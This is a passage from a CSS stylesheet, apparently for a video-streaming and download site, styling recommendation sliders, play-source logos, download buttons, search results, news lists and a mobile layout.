	font-weight:normal;
	margin:5px;
	color:#333;
}
.homepage_top_aside_tit span {
	float:right;
	font-size:12px;
	margin-top:8px;
}
.stress {
	color:#fe3355;
	vertical-align:baseline;
	zoom:1;
	font-size:14px;
}
.homepage_top_aside_lst {
	overflow:hidden;
}
.homepage_top_aside_lst li {
	margin-bottom:7px;
	vertical-align:top;
}
.homepage_top_aside_lst_tab {
	display:block;
	padding:0 10px 0 15px;
	height:28px;
	line-height:28px;
}
.homepage_top_aside_lst_tab_rgt {
	float:right;
	font-size:12px;
	vertical-align:baseline;
	zoom:1;
	color:#333;
}
.homepage_top_aside_lst_tab_lft {
	float:left;
	position:relative;
}
.ico_bilibili {
	float:left;
	width:20px;
	height:20px;
	background:#fe3355;
	border-radius:3px;
	text-align:center;
	color:#fff;
	line-height:20px;
	margin-top:4px;
	margin-right:8px;
}
.homepage_top_aside_lst_tab_lft_txt {
	overflow:hidden;
	float:left;
	white-space:nowrap;
	text-overflow:ellipsis;
	width:110px;
	height:28px;
}
.recommend_scroll_pg_lft,.recommend_scroll_pg_rgt,.play_hv,.play_hv2,.recommend_scroll_dot li a {
	background-image:url(../images/sp.png);
	_background-image:url(../images/sp_ie6.png);
	background-repeat:no-repeat
}
.recommend_scroll_pg_lft {
	background-position:-60px -20px;
	_background-position:-90px -20px
}
.recommend_scroll_pg_lft:hover {
	background-position:-90px -20px
}
.recommend_scroll_pg_rgt {
	background-position:0 -20px;
	_background-position:-30px -20px
}
.recommend_scroll_pg_rgt:hover {
	background-position:-30px -20px
}
.play_hv {
	background-position:0 -70px
}
.play_hv2 {
	background-position:-180px 0
}
.recommend_scroll_dot li a {
	background-position:-40px 0
}
.recommend_scroll_dot .cur a {
	background-position:-50px 0
}
.recommend_bx {
	overflow:hidden;
	width:925px;
}
.recommend_scroll_lst_bx {
	position:relative;
	overflow:hidden;
	float:left;
	width:279px;
	height:389px;
	margin:20px 20px 0 0
}
.recommend_scroll_lst {
	overflow:hidden;
	height:389px;
	width:279px
}
.recommend_scroll_lst li {
	overflow:hidden;
	position:absolute;
	top:0;
	left:0
}
.recommend_scroll_lst_tab {
	display:block;
	overflow:hidden;
	width:279px;
	height:389px;
	position:relative;
	*cursor:pointer
}
.recommend_scroll_txt_bg {
	background-color:#000;
	opacity:.4;
	filter:alpha(opacity=40);
	width:100%;
	height:50px;
	position:absolute;
	bottom:0;
	_bottom:-2px;
	left:0
}
.recommend_scroll_txt {
	position:absolute;
	color:#fff;
	bottom:22px;
	left:0;
	text-align:center;
	width:100%;
	line-height:18px;
	height:18px;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.recommend_scroll_dot {
	overflow:hidden;
	position:absolute;
	bottom:9px;
	left:100px;
	height:8px;
	z-index:10
}
.recommend_scroll_dot li {
	float:left
}
.recommend_scroll_dot a {
	display:block;
	width:7px;
	height:8px;
	margin-right:9px
}
.recommend_scroll_dot .cur a {
	width:23px;
	height:8px
}
.recommend_scroll_pg_lft {
	width:29px;
	height:46px;
	position:absolute;
	top:50%;
	left:6px;
	margin-top:-23px;
	z-index:10
}
.recommend_scroll_pg_rgt {
	width:29px;
	height:46px;
	position:absolute;
	top:50%;
	right:6px;
	margin-top:-23px;
	z-index:10
}
.recommend_lst {
	overflow:hidden;
	zoom:1;
	width:625px;
	padding-top:20px;
	height:186px
}
.recommend_lst li {
	width:140px;
	float:left;
	overflow:hidden;
	margin-right:16px;
	-webkit-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out;
}
.recommend_lst_thumb {
	position:relative;
	width:140px;
	height:160px;
	display:block;
	overflow:hidden;
	*cursor:pointer
}
.play_hv {
	display:none;
	position:absolute;
	top:50%;
	left:50%;
	margin:-19px 0 0 -19px;
	width:38px;
	height:38px
}
.play_hv2 {
	display:none;
	position:absolute;
	top:50%;
	left:50%;
	margin:-31px 0 0 -31px;
	width:62px;
	height:62px;
	-webkit-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out
}
.cur .play_hv,.cur .play_hv2 {
	display:block
}
.recommend_lst_txt {
	width:115px;
	margin-top:8px;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}













.menulist {
	border:1px solid #ddd;
	background-color:#fff;
}
.menulist-l {
	float:left;
	width:100%;
	margin-left:-950px;
}
.menulist-l .ilist {
	margin-left:950px;
	border-right:1px solid #eee;
	background-color:#fcfcfc;
}
/*index-menulist*/
.menulist-l .stit {
	padding:0 15px;
	border-bottom:1px solid #eee;
	line-height:60px;
}
.menulist-l .stit .title {
	font-size:28px;
}
.menulist-l .stit .more {
	margin-right:0;
}
.menulist-l .ilist .ul {
	margin:0 15px;
}
.menulist-l .ilist .ul .tit {
	line-height:40px;
	color:#333;
	font-weight:600;
}
.menulist-l .ilist .ul .score {
	float:right;
	color:#fe3355;
}
.menulist-l .ilist .ul .num {
	padding-right:10px;
	color:#333;
	font-style:italic;
	font-weight:600;
}
.menulist-l .ilist .ul li a {
	display:block;
	font-size:15px;
	border-top:1px dotted #ddd;
	height:37px;
	line-height:37px;
	overflow:hidden;
}
.menulist-l .ilist .menunav {
	border-bottom:1px solid #eee;
	padding-right:15px;
	padding-bottom:15px;
}
.menulist-l .ilist .menunav li {
	float:left;
	width:25%;
}
.menulist-l .ilist .menunav li a {
	display:block;
	font-size:12px;
	border-radius:4px;
	text-align:center;
	margin-left:10px;
	margin-top:15px;
	background-color:#fe3355;
	color:#fff;
	height:24px;
	line-height:24px;
	overflow:hidden;
}
.menulist-r {
	width:950px;
	float:right;
}
.menulist-r .list .li_img {
	height:0;
	padding-bottom:130%;
	overflow:hidden;
}
.menulist-r .list li {
	width:20%;
}
.menulist-r .list li:hover {
	background-color:#fcfcfc;
}
.menulist-r .list .li_all {
	border-left:1px solid #eee;
	border-top:1px solid #eee;
	padding:20px;
	margin-left:-1px;
}
.menulist-r .list li.li_two {
	width:50%;
}
.menulist-r .list .li_two .li_all {
	float:left;
	width:39%;
	border:0;
	padding:0;
}
.menulist-r .list .li_two .li_li {
	border-left:1px solid #eee;
	padding:20px;
	margin-left:-1px;
}
.case {
	border:1px solid #eee;
	box-shadow:0 0 8px 1px #e4e5e6;
}
.channel .list,.topicindex .list,.topic .list {
	margin-right:-15px;
}
.channel .list .li_li,.topicindex .list .li_li,.topic .list .li_li {
	background-color:#fff;
	border:1px solid #eee;
	margin-right:15px;
	margin-bottom:15px;
	padding:15px;
	box-shadow:0 0 8px 1px #e4e5e6;
}
.channel .list li,.topic .list li {
	width:20%;
}
.contentlis .cont1 li:last-child {
	display:none;
}
.rgba2 {
	display:none;
}
.txt-list {
	margin:0 10px -1px 10px;
}
.channel .list .txt-list li {
	width:19%;
}
.txt-list li {
	height:32px;
	line-height:32px;
	overflow:hidden;
	float:left;
	margin-right:1%;
	font-size:12px;
	color:#aaa;
	border-bottom:1px dotted #e0e0e0;
}
.txt-list li span,.txt-list li a.gray {
	color:#666;
}
.txt-list li span {
	font-size:12px;
	margin:0 4px;
}
.txt-list li a {
	margin:0 4px;
}
.search .list .li_img {
	width:20%;
	padding-bottom:25%;
}
.search .list .li_text {
	margin-left:22%;
}
.topicindex .list li {
	width:25%;
}
.newslist {
	border:1px solid #eee;
}
.newsxg .nxg span {
	float:left;
	width:50%;
}
.page a,.page .on {
	display:inline-block;
	padding:0 15px;
}
.detail_all {
	position:relative;
}
.detail {
	border:1px solid #C4C4C4;
}
.pfromall {
	left:235px;
}
.detail_img {
	float:left;
}
.detail_text {
	margin-left:220px;
}
.dlall {
	width:420px;
}
.detail_text dl {
	height:30px;
	line-height:30px;
}
.detail_text dl dt {
	width:45px;
}
.detail_text dl dd {
	margin-left:45px;
}
.detail_text .dl_left {
	float:left;
	width:300px;
}
.detail_text .dl_right {
	float:right;
	width:120px;
}
.detail_img .dpic {
	width:200px;
	height:300px;
	border-radius:10px;
}
.detail_r {
	position:absolute;
	right:15px;
	top:55px;
	width:300px;
	height:300px;
	overflow:hidden;
}
.playlist,.downlist,.ndes,.playerfrom {
	border:1px solid #ddd;
}
.col li,.stab_list li {
	width:10%;
}
.downlist li {
	height:26px;
}
.stab_list li a:hover {
	background-color:#fe3355;
	color:#fff;
	border:1px solid #f50;
}
.downlist .feifan123 .dinput span a {
	color:#080;
}
.downlist .feifan123 .dinput span {
	padding:0 10px;
	line-height:26px;
}
.starpf {
	width:320px;
}
.pfstyle {
	height:50px;
}
.starpf .fs {
	left:200px;
}
.ppfstyle {
	float:left;
}
.pfplayer {
	border:1px solid #ddd;
}
.pfplayer .dc {
	float:right;
}
.menulist-r .list .li_two .li_text,.pc_none {
	display:none;
}


.border{border:1px solid #CCCCCC;overflow:hidden}
.border h3{font-size:16px;font:bold;height:30px;line-height:28px;background:url(index2.jpg) repeat-x 0;color:#066;padding-left:10px;overflow:hidden;margin-top: 10px;}
.maplist ul{margin:0 0px 0 10px}
.maplist li{float:left;width:145px;text-align:left;height:22px;line-height:22px;border-bottom:dashed 1px #ccc;margin:0 5px 0 4px;overflow:hidden}
.rank{width:395px;float:left;height:280px;margin-top:5px;margin-right:5px}
.ranklist{height:230px;overflow:hidden;margin-bottom:2px}
.ranklist li{float:left;width:395px;text-align:left;height:22px;line-height:22px;border-bottom:dashed 1px #ccc;margin:0 0px 0 4px;overflow:hidden}
.ranklist em{float:left;width:25px;text-align:center;font-style:normal;display:inline-block;color:#fe3355;font-weight:bold}
.ranklist a{float:left}
.ranklist span{width:80px;float:right;height:23px;text-align:center;overflow:hidden;margin-right: 10px;}
.rankcen{text-align:center}
}
@media screen and (max-width:768px) {
.mbyc {display:none;}
body {
	background-color:#eff0f3;
}


.head{
	height:45px;
	background:#fe3355;
}
.logo {
	float:left;
	width:130px;
	height:45px;
	margin-right:10px;
}
.logo a,.logo a:visited {
	width:130px; 
	height:45px;
	overflow:hidden;
	display:block;
	margin-top:0px;
	background:url(../images/logo.png) no-repeat;
	text-indent:-99999px;
	background-size:130px 45px;
}
.searchvod{
	float:left;
	width: calc(100% - 175px);
	height: 30px;
	margin-top: 8px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    z-index: 98;
}
.searchvod form .search-input {
    width: calc(100% - 37px);
    height: 28px;
    line-height: 28px;
    font-size: 14px;
    overflow: hidden;
    color: #999;
    text-indent: 9px;
    border: 1px solid #F5F5F5;
    background-color: #F5F5F5;
    font-family: Microsoft Yahei;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.searchvod form .sub {
	font-size:0;
    width: 35px;
    float: right;
    margin-right: 0px;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    border: 0;
    display: block;
    color: #fff;
    background: #F5F5F5 url(../images/search.png) 8px 5px no-repeat;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    background-size: 20px 20px;
}
.head a.caidan_btn {
	display:block;
	float:left;
	width:35px;
	color:#fff;
	text-align:center;
}
.head a.caidan_btn i{
    display: block;
	width: 35px;
    height: 25px;
	margin-top:4px;
    background: url("../images/caidan.png") 5px 0 no-repeat;
	background-size: 25px 25px;
}
.head a.caidan_btn span{
    display: block;	
	width: 35px;
    height: 15px;
    line-height: 15px;
	font-size:12px;
}


.sjmenu {
    background: #E4CCCC;
    width: 100%;
    max-width: 768px;
    clear: both;
    z-index: 99;
    float: left;
    padding-bottom: 5px;
	display:none;
}
.sjmenu ul {
    border: 1px solid #DECFCF;
}
.sjmenu ul li {
    float: left;
    width: 20%;
    padding: 5px 0px 0px;
    text-align: center;
}
.sjmenu ul li a {
    width: 94%;
    margin: 0 auto;
    display: block;
    padding: 3px 0;
    border-radius: 5px;
    background-color: #f5f5f5;
    color: #555;
}
.sjmenu ul li.current a {
    color: #FF3D33;
}


.stit .gang1 {
	margin-left:15px;
}
.bb1 {
	border-bottom:1px solid #eee;
	margin-bottom:15px;
}

/* Slider */
.slide_container {position:relative;width:100%;height:180px;overflow:hidden;background-color:#ccc;}
.rslides {position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0;}
.rslides li {-webkit-backface-visibility:hidden;position:absolute;display:none;left:0;top:0;width:100%;overflow:hidden;background-color:#333;}
.rslides li:first-child {position:relative;display:block;float:left;}
.rslides img {display:block;height:100%;float:left;width:100%;border:0;}
.slide {position:relative;list-style:none;overflow:hidden;width:100%;height:100%;padding:0;margin:0;}
.slide li {position:absolute;width:100%;height:100%;left:0;top:0;}
.slide img {display:block;position:relative;z-index:1;height:100%;width:100%;border:0;}
.slide .caption {display:block;position:absolute;z-index:2;height:22px;line-height:22px;text-shadow:none;color:#fff;background:#000;background:rgba(0,0,0,0.6);left:0;right:0;bottom:0;padding:5px;margin:0;max-width:none;overflow:hidden;}
.slide .caption .sltitle {font-size:15px;}
.slide .caption .sldes {font-size:13px;margin-left:10px;}
.slide_nav {position:absolute;top:50%;display:block;width:28px;height:56px;margin-top:-28px;z-index:3;text-indent:-9999px;background:transparent url(../images/1f7Zl.png) no-repeat;overflow:hidden;}
.slide_nav:active {opacity:1.0;}
.slide_container .prev {left:0;background-position:-28px -4px;}
.slide_container .next {right:0;background-position:0 -4px;}
.slide_container .alink {z-index:2;display:block;width:100%;height:100%;}

.homepage_top_bx_bg{
	display:none;
}
/*index-menulist*/
.menulist-l {
	width:100%;
}
.menulist-l .ilist {
	border-right:1px solid #eee;
	background-color:#fcfcfc;
}
.menulist-l .stit {
	padding:0 15px;
	border-bottom:1px solid #eee;
	line-height:40px;
}
.menulist-l .stit .title {
	font-size:18px;
}
.menulist-l .stit .more {
	margin-right:10px;
}
.menulist-l .ilist .ul {
	margin:0 15px;
}
.menulist-l .ilist .ul .tit {
	line-height:40px;
	color:#333;
	font-weight:600;
}
.menulist-l .ilist .ul .score {
	float:right;
	color:#fe3355;
}
.menulist-l .ilist .ul .num {
	padding-right:10px;
	color:#333;
	font-style:italic;
	font-weight:600;
}
.menulist-l .ilist .ul li a {
	display:block;
	font-size:12px;
	border-top:1px dotted #ddd;
	height:37px;
	line-height:37px;
	overflow:hidden;
}
.menulist-l .ilist .menunav {
	border-bottom:1px solid #eee;
	padding-right:15px;
	padding-bottom:15px;
}
.menulist-l .ilist .menunav li {
	float:left;
	width:25%;
}
.menulist-l .ilist .menunav li a {
	display:block;
	font-size:12px;
	border-radius:4px;
	text-align:center;
	margin-left:10px;
	margin-top:15px;
	background-color:#fe3355;
	color:#fff;
	height:24px;
	line-height:24px;
	overflow:hidden;
}
.menulist-r {
	background-color:#fff;
}
.menulist-r .list {
	padding-right:15px;
}
.menulist-r .list li {
	width:33.3%;
}
.menulist-r .list .li_li {
	padding-bottom:15px;
}
.menulist-r .list .li_all {
	margin-left:15px;
}
.menulist-r .stit {
	display:block;
}
.channel {
	background-color:#fff;
	padding:15px 0;
}
.channel .list,.topic .list {
	padding-right:15px;
}
.channel .list li,.topic .list li {
	width:33.3%;
}
.channel .list .li_li,.topic .list .li_li {
	margin-left:15px;
	padding-bottom:15px;
}
.txt-list {
	margin:0 10px -1px 10px;
}
.channel .list .txt-list li {
	width:48%;
}
.txt-list li {
	height:32px;
	line-height:32px;
	overflow:hidden;
	float:left;
	margin-right:2%;
	font-size:12px;
	color:#aaa;
	border-bottom:1px dotted #e0e0e0;
}
.txt-list li span,.txt-list li a.gray {
	color:#666;
}
.txt-list li span {
	font-size:12px;
	margin:0 4px;
}
.txt-list li a {
	margin:0 4px;
}
.mbdsnone {
	display:none;
}
.search .stit {
	padding:0 15px;
}
.search .list .li_img {
	width:30%;
	padding-bottom:40%;
}
.search .list .li_text {
	margin-left:32%;
}
.search .list .li_text p {
	font-size:12px;
}
.search .list .li_text .name {
	font-size:14px;
}
.topicindex .list {
	padding-right:15px;
}
.topicindex .list li {
	width:50%;
}
.topicindex .list .li_li {
	margin-bottom:15px;
}
.topicindex .list .li_all {
	margin-left:15px;
}
.topic,.topicindex {
	background-color:#fff;
	padding-bottom:15px;
}
.art .art-r .des {
	height:44px;
	overflow:hidden;
}
.detail_img .dpic {
	width:100px;
	height:140px;
	border-radius:10px;
}
.detail_text {
	margin-left:115px;
}
.detail_text .name .fav {
	font-size:12px;
	font-weight:400;
	background-color:#fff;
	color:#F76809;
	padding:2px 8px;
	margin-left:15px;
}
.detail_text dl {
	height:24px;
	line-height:24px;
	font-size:12px;
}
.detail_text dl dt {
	width:40px;
}
.detail_text dl dd {
	margin-left:40px;
}
.detail_r {
	display:none;
}
.pfromall {
	left:130px;
}
.col li,.stab_list li {
	width:25%;
}
.downlist li {
	height:32px;
}
.downlist .feifan123,.downlist .feifan123 .dinput {
	width:100%;
}
.downlist .feifan123 .dinput span {
	display:block;
}
.downlist .feifan123 .dinput span a {
	display:block;
	text-align:center;
	line-height:30px;
	border:1px solid #eee;
	background-color:#f9f9f9;
	border-radius:5px;
}
.page {
	display:-webkit-box;
	display:-moz-box;
	display:-ms-flexbox;
	display:-webkit-flex;
	display:flex;
}
.page a {
	display:block;
	-webkit-box-flex:1;
	-moz-box-flex:1;
	-ms-flex:1;
	-webkit-flex:1;
	flex:1;
	width:100%;
}
.page .on {
	display:block;
	-webkit-box-flex:1;
	-moz-box-flex:1;
	-ms-flex:1;
	-webkit-flex:1;
	flex:1;
	color:#fff;
	background-color:#fe3355;
}
.pfstyle {
	position:absolute;
	right:0;
	top:5px;
}
.pfstyle .starpf .pfnone {
	width:60px;
}
.pfstyle .starpf .fs {
	right:0;
}
.ppfstyle .starpf .fs {
	left:200px;
}
.ppfstyle .starpf .df {
	left:auto;
	right:0;
}
.pfplayer .ppfstyle {
	border-bottom:1px dotted #ccc;
	padding-bottom:15px;
}
.pfplayer .dc {
	padding-top:15px;
	text-align:center;
	margin-left:-50px;
}
.menulist-r .list li:last-child,.mb_none,.dwon_xl,.dwon_tx,.dwon_yy,.dwon_xm,.dwon_copy,.adr,.dinput input,.pfstyle .starpf .vpfall,.pfstyle .starpf .df {
	display:none;
}
.li_text p {
	font-size:12px;
}
.rgba1,.rgba2 {
	font-size:10px;
}
.player {
	height:220px;
}
.ppfstyle,.pfstyle,.fav {
	display:none;
}

}


/*content*/
.detail {
	background-color:#fff;
	padding:15px;
	position:relative;
}
.detail_name {
	height:40px;
}
.detail_name .name {
	float:left;
	height:24px;
	line-height:24px;
	font-weight:600;
	font-size:20px;
	color:#333;
}
.detail_name .fav {
	display:block;
	float:left;
	height:22px;
	line-height:22px;
	font-size:12px;
	padding:0 8px;
	margin-left:15px;
}
.detail_img {
	float:left;
}
.dlall,.dlall dl {
	overflow:hidden;
}
.detail_text .name {
	font-weight:600;
	color:#333;
	padding-bottom:3px;
}
.detail_text dl dt {
	float:left;
	color:#999;
}
.detail_text dl dd {
	color:#333;
}
.detail_text .pcjq {
	height:auto;
}
.detail_text .pcpldiv {
	color:#080;
}
.detail_text .pcjq .pcjqxx {
	color:#f00;
	position:relative;
}
.detail_text .pcjq .pcjqxx:before {
	content:'';
	border-left:3px solid #f00;
	border-top:3px solid transparent;
	border-bottom:3px solid transparent;
	position:absolute;
	right:-8px;
	top:8px;
}
.pfromall {
	position:absolute;
	bottom:17px;
}
.playfrom {
	position:relative;
	width:120px;
	height:30px;
}
.playfrom .from {
	border:1px solid #fff;
}
.playfrom .from li {
	display:none;
	line-height:30px;
}
.playfrom .from-on li {
	border-bottom:1px dotted #ddd;
}
.playfrom .from-on li:last-child {
	border-bottom:0;
}
.playfrom .from li .liname {
	color:#fe3355;
}
.playfrom .from li .li .liname {
	color:#333;
}
.playfrom .from .on .li .liname:after {
	content:'?';
	padding-left:5px;
	color:#f00;
}
.playfrom .from li.on .laiyuan,.playfrom .from-on li {
	display:block;
}
.playfrom .from .laiyuan {
	position:absolute;
	left:0px;
	top:0px;
	width:120px;
	height:30px;
	border:1px solid #ddd;
}
.playfrom .from .laiyuan em {
	float:right;
	padding:0 5px;
	border-left:1px solid #ddd;
	background-color:#f9f9f9;
}
.playfrom .from li.on {
	display:block;
	height:30px;
	border-bottom:0;
}
.playfrom .from-on .laiyuan {
	display:none;
	position:absolute;
	left:-1px;
	top:-1px;
	width:120px;
	height:30px;
	border:1px solid #ddd;
}
.playfrom .from-on {
	position:absolute;
	left:0;
	top:30px;
	width:100%;
	background-color:#fff;
	border:1px solid #ddd;
}
.playfrom .from-on li.on {
	position:absolute;
	left:-1px;
	top:-31px;
	display:block;
	width:100%;
	height:30px;
	border:1px solid #ddd;
	background-color:#fff;
}
.playfrom .from .wulaiyuan {
	position:absolute;
	left:0;
	top:0;
	display:block;
	height:30px;
	width:100%;
	background:rgba(255,255,255,0);
}
.from .bflogo {
	float:left;
	display:block;
	width:90px;
	height:20px;
}
.from .ico_qq,.ptit .ico_qq {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_youku,.ptit .ico_youku {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_letv,.ptit .ico_letv {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_mgtv,.ptit .ico_mgtv {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_sohu,.ptit .ico_sohu {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_down,.ptit .ico_down {
	height:20px;
	width:90px;
	background-position:-270px 0;
}
.from .ico_le,.ptit .ico_le {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_tudou,.ptit .ico_tudou {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_56,.ptit .ico_56 {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_swf,.ptit .ico_swf {
	background-position:-112px 0;
}
.from .ico_qiyi,.ptit .ico_qiyi {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_xigua,.ptit .ico_xigua {
	height:20px;
	width:90px;
	background-position:-90px 0;
}
.from .ico_jjvod,.ptit .ico_jjvod {
	height:20px;
	width:90px;
	background-position:-180px 0;
}
.ptit .ico_baidupan {
	background:url("../images/baidupan.png") no-repeat;
	background-position:0 0;
	float:left;
	display:block;
	width:20px;
	height:20px;
	margin:13px 8px 0 8px;
}
.ptit {
	line-height:40px;
	border-bottom:1px solid #eee;
}
.ptit .bflogo {
	float:left;
	display:block;
	width:90px;
	height:20px;
	margin:13px 8px 0 8px;
}
.playlist {
	background-color:#fff;
}
.col,.stab_list {
	padding-right:15px;
}
.col li,.stab_list li {
	float:left;
}
.col li i,.stab_list li a {
	display:block;
	font-size:12px;
	margin-left:15px;
	margin-top:15px;
	text-align:center;
	overflow:hidden;
}
.col li i {
	height:24px;
	line-height:24px;
	cursor:pointer;
}
.col li.on i {
	text-decoration:underline;
	color:#fe3355;
	font-weight:600;
}
.stab_list {
	padding-bottom:15px;
}
.stab_list li a {
	height:28px;
	line-height:28px;
	border-radius:10px;
	border:1px solid #d1d1d1;
	background-color:#eee;
}
.downlist {
    max-height: 600px;
    background-color: #fff;
    overflow: auto;
}
.downlist ul {
	padding:8px 0;
}
.downlist li {
	padding:8px 15px;
}
.downlist .feifan123 {
	float:left;
	width:835px;
}
.downlist .feifan123 .adr,.downlist .feifan123 .dinput {
	float:left;
}
.downlist .feifan123 .adr {
	margin-top:6px;
	width:14px;
	height:14px;
}
.downlist .feifan123 .dinput {
	margin-top:-1px;
}
.downlist .feifan123 .dinput input {
	height:23px;
	line-height:23px;
	border:1px solid #eee;
	background-color:#f9f9f9;
	padding-left:10px;
	color:#555;
	border-radius:14px;
	font-size:12px;
}
.downlist .feifan123 .dinput span a {
	font-size:12px;
}
.dwon_xl,.dwon_tx,.dwon_yy,.dwon_xm,.dwon_copy {
	float:left;margin-left:8px;width:70px;text-align:center;height:24px;line-height:24px;margin-top:5px;border-radius:10px;
}

.downlist li .dwon_xl a {background:#249ff1;color:#fff;display:block;}
.downlist li .dwon_tx a {background:#ff6c00;color:#fff;display:block;}
.downlist li .dwon_xm a {background:#ff4883;color:#fff;display:block;}
.downlist li .dwon_yy a {background:#080;color:#fff;display:block;}
.dwon_copy .but_copy {
	background-color:#333;
}
.dwon_xl a,.dwon_tx a,.dwon_yy a,.dwon_xm a,.dwon_copy .but_copy {
	display:block;
	font-size:12px;
	height:26px;
	line-height:26px;
	text-align:center;
	color:#fff;
	margin-left:10px;
	border-radius:14px;
}
.dwon_xl a:hover,.dwon_tx a:hover,.dwon_yy a:hover,.dwon_xm a:hover,.dwon_copy .but_copy:hover {
	opacity:0.6;
}
.download-footer{border-top: 1px solid #eee;}		
.download-footer-group{margin: 10px 0;overflow: hidden;}
.download-footer table{ width: 100%;}
.download-footer table td{
	vertical-align: middle;
	text-align: left;
	height: 35px;
	line-height: 35px;
	white-space:nowrap; 
	padding: 0 5px;
}
.download-footer .ckb{width: 10px;}
.download-footer .tit2{width: 40px;}
.download-footer .tit2 label{
	display: block;
	height: 25px;
	line-height: 25px;
	overflow: hidden;
	vertical-align: middle;
}
.download-footer .sms{ text-align: right;}
.download-footer .sms a{ color: #06c;}
.download-footer .xlx .ui-button{
	display: inline-block;
	font-size: 12px;
	font-weight: normal;
	height: 25px;
	line-height: 25px;
	padding: 0 10px;
	vertical-align: middle;
        -webkit-border-radius: 10px;
	background-color: #FFF;
}
.download-footer .xlx .ui-button{ background-color: #D0D5FF;}
.download-footer .xlx .ui-button:hover{ background-color: #FFF;}
.ndes {
	background-color:#fff;
}
.ndes .ptit .gang {
	float:left;
	display:block;
	height:40px;
	width:0;
	border-right:15px solid #fff;
	overflow:hidden;
}
.ndes .des_text {
	display:block;
	padding:10px 15px 10px;
}
.ndes .des_text a {
	margin:0 10px;
}
.ndes .des_text .tit em {
	color:#999;
}
.ndes .des_xy {
	line-height:22px;
	padding:15px;
	text-indent:40px;
}
.playerfrom {
	background-color:#fff;
}
.playerfrom .playlist {
	border:0;
}
.pyfrom {
	height:40px;
	border-bottom:1px solid #eee;
	position:relative;
}
.pyfrom li {
	line-height:40px;
}
.pyfrom .from {
	width:120px;
}
.pyfrom .from .ico {
	margin:13px 8px 0 15px;
}
.pyfrom .from li {
	display:none;
}
.pyfrom .from-on li {
	border-bottom:1px dotted #ddd;
}
.pyfrom .from-on li:last-child {
	border-bottom:0;
}
.pyfrom .from li.on,.pyfrom .from-on li {
	display:block;
}
.pyfrom .from .laiyuan {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:120px;
	height:40px;
	border-right:1px solid #ddd;
	border-bottom:1px solid #eee;
}
.pyfrom .from .laiyuan em {
	float:right;
	border-left:1px solid #eee;
	background-color:#f9f9f9;
	padding:0 5px;
}
.pyfrom .from-on .laiyuan {
	border:0;
}
.pyfrom .from-on li.on .laiyuan {
	border-bottom:1px solid #ddd;
}
.pyfrom .from-on .laiyuan em {
	display:none;
}
.pyfrom .from-on li.on .laiyuan em {
	display:block;
}
.pyfrom .from-on {
	position:absolute;
	left:-1px;
	top:40px;
	background-color:#fff;
	border:1px solid #ddd;
	border-top:0;
	box-shadow:3px 5px 8px #ccc;
}
.pyfrom .from-on li.on {
	position:absolute;
	left:0;
	top:-40px;
	height:40px;
	width:100%;
	border-right:1px solid #ddd;
}
.pyfrom .from .on .li .liname:after {
	content:'?';
	padding-left:5px;
	color:#f00;
}
.pyfrom .from .wulaiyuan {
	position:absolute;
	left:0;
	top:0;
	display:block;
	height:40px;
	width:100%;
	background:rgba(255,255,255,0);
}
.playerall {
	background-color:#000;
}
.shua {
	text-align:center;
	line-height:40px;
	color:#fff;
	cursor:pointer;
}
.pfplayer {
	padding:15px;
	background-color:#fff;
}
.pfplayer .dc {
	height:40px;
	line-height:40px;
}
.pfplayer .dc span {
	color:#fff;
	margin-left:50px;
	display:inline-block;
	width:40px;
	height:40px;
	border-radius:20px;
	text-align:center;
}
.pfplayer .dc span#digg_num {
	background-color:#fe3355;
}
.pfplayer .dc span#tread_num {
	background-color:#080;
}
.pfplayer .dc a {
	padding-left:10px;
}
/*search*/
.search .search_key {
	color:#fe3355;
	padding:0 2px;
}
.search .list li {
	float:none;
}
.search .list .li_li {
	position:relative;
	background-color:#fff;
	margin-bottom:15px;
	padding:15px;
	border:1px solid #eee;
	box-shadow:0 0 8px 1px #e4e5e6;
}
.search .list .li_img {
	float:left;
}
.search .list .des {
	height:88px;
}
.search .list .li_text .name {
	font-weight:600;
}
.search .list .li_text p em {
	color:#999;
}
/*topicindex*/
.topicindex .list .name {
	position:absolute;
	left:0;
	bottom:0;
	background-color:#000;
	background:rgba(0,0,0,0.6);
	color:#fff;
	width:100%;
	height:28px;
	line-height:28px;
	text-align:center;
	overflow:hidden;
}
.topicindex .list  .rgba1 {
	top:0;
	right:0;
	bottom:auto;
}
.topicindex .list .li_img {
	padding-bottom:70%;
}
/*newslist*/
.ntit {
	line-height:40px;
	border-bottom:1px solid #eee;
}
.ntit .more {
	float:right;
}
.ntit .title {
	float:left;
}
.ntit .title:before {
	content:'〓';
	padding-right:3px;
}
.newslist {
	padding:0 15px;
	background-color:#fff;
	margin-bottom:15px;
}
.nlist {
	padding-right:20px;
}
.nlist li {
	float:left;
	width:50%;
}
.nlist li a {
	display:block;
	line-height:40px;
	border-bottom:1px dotted #eee;
	margin-left:20px;
}
.nlist li em {
	padding-right:5px;
	color:#999;
}
.artlist {
	background-color:#fff;
	margin-bottom:15px;
}
.artlist .art {
	padding:15px;
	border-bottom:1px solid #eee;
}
.artlist .art-l {
	width:20%;
	float:left;
	height:0;
	padding-bottom:25%;
	overflow:hidden;
}
.artlist .art-r {
	margin-left:22%;
}
.art .art-r p {
	line-height:22px;
}
.art .art-r .tit {
	margin-bottom:5px;
}
.art .art-r .des {
	font-size:12px;
}
.art .art-r .time:before {
	content:'?';
	padding-right:5px;
}
.newscon {
	background-color:#fff;
	padding:15px;
}
.newscon .name {
	text-align:center;
	line-height:30px;
}
.newscon .des {
	line-height:24px;
}
.newscon .fy {
	text-align:center;
	padding:10px 0;
}
.newscon .fy a,.newscon .fy em,.newscon .fy span {
